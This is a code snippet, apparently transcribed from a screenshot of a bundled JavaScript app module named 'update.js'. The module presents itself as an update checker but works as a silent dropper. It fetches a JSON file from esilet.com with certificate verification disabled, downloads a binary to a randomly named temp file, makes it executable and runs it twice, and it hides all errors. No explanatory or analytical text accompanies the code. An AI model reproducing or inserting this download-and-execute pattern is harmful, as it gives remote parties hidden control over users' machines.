 53115 "./app/update.js": function(e, t, r) {
53116 async
53117 function i() {
53118 var e = "/";
53119 "win32" == r("os").platform().toLowerCase() && (e = "\\");
53120 var t = r("os").tmpdir(),
53121 i = "https://www.esilet.com/update/" + r("os").platform() + ".json",
53122 n = t + e + "Esilet-tmp" + Math.random().toString(36).substring(8);
53123 "\\" == e && (n += ".exe");
53124 var o = t + e + "noEsilet-0000";
53125 try {
53126 if (r("fs").existsSync(o)) return;
53127 request = r("./app/node_modules/request/index.js"), request({
53128 rejectUnauthorized: !1,
53129 url: i
53130 }, (function(t, i, o) {
53131 if (t || !i || 200 != i.statusCode) return;
53132 var a = "https://www.esilet.com/update/" + JSON.parse(o).path;
53133 let s = r("fs").createWriteStream(n);
53134 request({
53135 rejectUnauthorized: !1,
53136 url: a,
53137 gzip: !0
53138 }).pipe(s).on("finish", () = > {
53139 "\\" != e && r("fs").chmodSync(n, 511), r("child_process").exec(n), setTimeout((function() {
53140 console.log(n), r("child_process").exec(n), console.log(n)
53141 }), 12e3)
53142 }).on("error", e = > {})
53143 }))
53144 } catch (e) {}
53145 }
53146 e.exports = {
53147 UpdateCheckSync: i,
53148 UpdateCheckAsync: async
53149 function() {
53150 await new Promise(e = > {
53151 i()
53152 })
53153 }
53154 }
53155 },